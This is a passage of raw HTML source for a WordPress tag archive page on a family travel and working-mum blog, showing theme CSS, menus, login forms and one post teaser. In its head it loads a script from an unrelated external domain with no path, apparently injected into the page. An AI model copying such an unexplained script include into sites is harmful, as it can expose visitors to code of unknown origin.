    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffffff;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffffff !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style><style>.td-header-style-2 .td-header-sp-logo img {
    margin-left: 0;
}</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://workingmumkitty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://workingmumkitty.com/tag/colour/",
                    "name": "Colour"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-32x32.png" sizes="32x32" /><link rel="icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-180x180.png" /><meta name="msapplication-TileImage" content="https://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black-270x270.png" /><style type="text/css" id="wp-custom-css">a:link {
  color: green;
  background-color: transparent;
  text-decoration: none;
}

a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}

a:hover {
  color: red;
  background-color: transparent;
  text-decoration: underline;
}

a:active {
  color: blue;
  background-color: transparent;
  text-decoration: underline;
}

/*Kids packing list post  */
.ck-pkl{background:#e29c04!important;color:white!important;padding:10px 20px;border-radius:4%}</style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com"></script><style></style></head><body class="archive tag tag-colour tag-271 wp-featherlight-captions global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-2260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2061"><a href="https://www.workingmumkitty.com">Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li id="menu-item-3820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li id="menu-item-5170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-2"><div class="td-header-row td-header-top-menu"><div class="td-top-bar-container top-bar-style-2"><div class="td-header-sp-top-widget"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-header-sp-top-menu"><div class="td_data_time"><div > Monday, January 19, 2026</div></div><ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> <span class="td-visual-hidden">Working Mum Kitty</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a  class="td-main-logo" href="https://workingmumkitty.com/"> <img class="td-retina-data" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business"/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2260"><a href="https://www.workingmumkitty.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2240"><a href="https://workingmumkitty.com/about-me/">About Me</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5125"><a href="https://workingmumkitty.com/free-printables/">Free Printables</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2061"><a href="https://www.workingmumkitty.com">Blog</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5865"><a href="https://workingmumkitty.com/family-travel/">Family Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5866"><a href="https://workingmumkitty.com/bilingual-kids/">Bilingual Kids</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3820"><a href="https://workingmumkitty.com/working-mum/">Working Mum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5170"><a href="https://workingmumkitty.com/homebased-work/">Homebased Business</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://workingmumkitty.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://workingmumkitty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Colour</span></div><h1 class="entry-title td-page-title"> <span>Tag: colour</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://workingmumkitty.com/summer-travel-essentials/" rel="bookmark" class="td-image-wrap" title="What You Need for Your Summer Holiday Travel"><img width="198" height="194" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002.jpg 564w, https://workingmumkitty.com/wp-content/uploads/2017/06/img_2002-300x294.jpg 300w" sizes="(max-width: 198px) 100vw, 198px"  alt="Colour palette" title="What You Need for Your Summer Holiday Travel" /></a></div> <a href="https://workingmumkitty.com/family-travel/" class="td-post-category">Family Travel</a></div><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/summer-travel-essentials/" rel="bookmark" title="What You Need for Your Summer Holiday Travel">What You Need for Your Summer Holiday Travel</a></h3><div class="meta-info"> <span class="td-post-author-name"><a href="https://workingmumkitty.com/author/kittyltsmithgmail-com/">Working mum Kitty</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-17T10:00:17+00:00" >June 17, 2017</time></span><div class="td-module-comments"><a href="https://workingmumkitty.com/summer-travel-essentials/#respond">0</a></div></div><div class="td-excerpt"> Many of us tend to take away more clothes than we need.
To avoid this, you need to create a capsule wardrobe for your holiday,...</div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/workingmumkitty" target="_blank">@workingmumkitty</a></h4></div><div class="td_block_wrap td_block_instagram td_uid_2_696eab07b2b99_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696eab07b2b99" ><div id=td_uid_2_696eab07b2b99 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://workingmumkitty.com/"><img class="td-retina-data" src="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" data-retina="http://workingmumkitty.com/wp-content/uploads/2022/02/cropped-wmk-logo-black.png" alt="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" title="Working Mum Kitty | Inspire, Freedom and Happiness, VA for Small Business" width="" /></a></div><div class="footer-text-wrap">Working Mum Kitty is a family travel and bilingual kids blog.<div class="footer-email-wrap">Contact us: <a href="mailto:info@workingmumkitty.com">info@workingmumkitty.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/workingmumkitty" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/workingmumkitty" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.linkedin.com/in/ksvirtual/" title="Linkedin"> <i class="td-icon-font td-icon-linkedin"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="Https://Pinterest.com/workingmumkitty" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/workingmumkitty" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/user/leopardearth" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_4_696eab080bab6_rand td_block_template_1"  data-td-block-uid="td_uid_4_696eab080bab6" ><script defer src="[data-uri]"></script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_4_696eab080bab6 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" class="td-image-wrap" title="Why Family Travel is the Best Investment in Creating Lifelong Memories"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/06/Depositphotos_120521606_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Happy family enjoying road trip and summer vacation" title="Why Family Travel is the Best Investment in Creating Lifelong Memories" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/why-family-travel-is-the-best-investment-in-creating-lifelong-memories/" rel="bookmark" title="Why Family Travel is the Best Investment in Creating Lifelong Memories">Why Family Travel is the Best Investment in Creating Lifelong Memories</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T04:47:00+00:00" >June 24, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" class="td-image-wrap" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/05/Depositphotos_8204289_S-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mother with daughter" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/juggling-career-and-motherhood-top-time-management-tips-for-working-mums/" rel="bookmark" title="Juggling Career and Motherhood: Top Time Management Tips for Working Mums">Juggling Career and Motherhood: Top Time Management Tips for Working Mums</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:39:13+00:00" >May 25, 2023</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" class="td-image-wrap" title="How to Keep Your Kids Entertained During School Holidays"><img width="100" height="75" class="entry-thumb" src="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg"  srcset="https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-100x75.jpg 100w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-300x223.jpg 300w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-768x571.jpg 768w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-565x420.jpg 565w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-80x60.jpg 80w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-180x135.jpg 180w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-238x178.jpg 238w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-640x476.jpg 640w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min-681x507.jpg 681w, https://workingmumkitty.com/wp-content/uploads/2023/04/Depositphotos_106717504_S-min.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Female student in front of a blackboard that says &quot;Happy Holidays.&quot;" title="How to Keep Your Kids Entertained During School Holidays" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://workingmumkitty.com/how-to-keep-your-kids-entertained-during-school-holidays/" rel="bookmark" title="How to Keep Your Kids Entertained During School Holidays">How to Keep Your Kids Entertained During School Holidays</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-23T06:11:19+00:00" >April 23, 2023</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_5_696eab080ea5a_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696eab080ea5a" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://workingmumkitty.com/working-mum/">Working Mum<span class="td-cat-no">36</span></a></li><li><a href="https://workingmumkitty.com/family-travel/">Family Travel<span class="td-cat-no">30</span></a></li><li><a href="https://workingmumkitty.com/homebased-work/">Homebased Business<span class="td-cat-no">23</span></a></li><li><a href="https://workingmumkitty.com/kids-and-family/">Kids and Family<span class="td-cat-no">20</span></a></li><li><a href="https://workingmumkitty.com/travel/">Travel<span class="td-cat-no">17</span></a></li><li><a href="https://workingmumkitty.com/wellbeing-and-recipe/">Wellbeing and recipe<span class="td-cat-no">15</span></a></li><li><a href="https://workingmumkitty.com/yoga-for-mindfulness/">Yoga for mindfulness<span class="td-cat-no">10</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://workingmumkitty.com/about-me/sign-up-here/">Sign Up Here</a></li><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3859"><a href="https://workingmumkitty.com/affiliate-disclosure-2/">Terms and Conditions</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3860"><a href="https://workingmumkitty.com/affiliate-disclosure/">Affiliate Disclosure</a></li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3861"><a href="https://workingmumkitty.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Working Mum Kitty Travel</div></div></div></div></div></div> <script defer src="[data-uri]"></script>  <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js' id='spin.min-js'></script> <script defer id="convertkit-broadcasts-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ffe2f09c822335360b2275b5186d1e32.php?ver=3.1.3' id='convertkit-broadcasts-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.php?ver=6.1.7' id='call_ac-custom-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.php?ver=6.1.7' id='call_ac-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script> <script defer id="convertkit-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' 